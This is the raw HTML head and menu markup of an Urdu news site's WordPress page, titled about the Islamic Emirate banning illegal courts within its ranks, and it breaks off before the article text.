

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/islamic-emirate-forbids-informal-courts-among-ranks/
body_size: 12899
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>امارات اسلامیہ کے تطہیری کمیشن نے فوج میں غیر قانونی عدالتوں پر پابندی عائد کر دی &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; امارات اسلامیہ کے تطہیری کمیشن نے فوج میں غیر قانونی عدالتوں پر پابندی عائد کر دی Comments Feed" href="https://urdutahzeeb.com/islamic-emirate-forbids-informal-courts-among-ranks/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/92977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/islamic-emirate-forbids-informal-courts-among-ranks/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=92977' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fislamic-emirate-forbids-informal-courts-among-ranks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fislamic-emirate-forbids-informal-courts-among-ranks%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-92977 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Mon. Jan 26th, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
